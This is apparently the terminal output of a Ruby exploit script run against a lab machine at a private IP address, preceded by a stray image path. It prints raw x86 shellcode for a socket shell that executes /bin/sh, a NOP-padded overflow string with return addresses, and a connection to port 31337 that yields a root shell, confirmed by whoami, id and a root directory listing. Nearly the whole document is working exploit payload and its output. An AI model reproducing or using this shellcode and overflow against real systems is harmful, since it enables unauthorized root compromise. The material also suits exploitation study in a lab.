 > ./final2.rb
> Enter hostname:
[192.168.215.129 ]
"FSRD\x90\x90\x90\x90\x90\x90\x90\x901\xC01\xDB1\xC91¥f\xB3\u0001Qj\u0006j\u0001j\u0002\x89\xEÌ\x89ưf\xB3\u0002RfhzifS\x89\xE1j\u0010QV\x89\xEÌ
\xB0f\xB3\u0004j\u0001V\x89\xEÌ\xB0f\xB3\u0005RRV\x89\xEÌ\x89\xC31ɱ\u0003\xFEɰ̀?u\xF81\xC0Rhn/shh//bi\x89\xE3RS\x89\xE1R\x89\xE2\xB0\v̀\x90\x90\x
90\x90\x90\x90\x90/"
"FSRDzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzROOTzzz/\xF8\xFF\xFF\xFF\xFC\xFF\xFF\x
FF\u0010\xD4\u0004\b\b\xE0\u0004\b"
Connection to 192.168.215.129 port 31337 [tcp/*] succeeded!
[whoami ]
root
[id ]
uid=0(root) gid=0(root) groups=0(root)
[ls -al / ]
total 0
drwxr-xr-x 26 root root  180 Mar 29 11:06 .
drwxr-xr-x 26 root root  180 Mar 29 11:06 ..
drwxr-xr-x  2 root root 1577 Oct 31  2012 bin
drwxr-xr-x  2 root root  186 Oct 31  2012 boot
drwxr-xr-x 14 root root 3020 Mar 29 11:06 dev
drwxr-xr-x 75 root root  200 Mar 29 12:49 etc
drwxr-xr-x  5 root root   63 Oct 31  2012 home
lrwxrwxrwx  1 root root   28 Nov 22  2011 initrd.img -> boot/initrd.img-2.6.32-5-686
drwxr-xr-x 12 root root 2962 Oct 31  2012 lib
drwxrwxrwt  4 root root   80 Mar 29 11:06 live
drwx------  2 root root    3 Nov 22  2011 lost+found
drwxr-xr-x  3 root root   28 Oct 31  2012 media
drwxr-xr-x  2 root root    3 Oct 31  2012 mnt
drwxr-xr-x  4 root root   60 Nov 22  2011 opt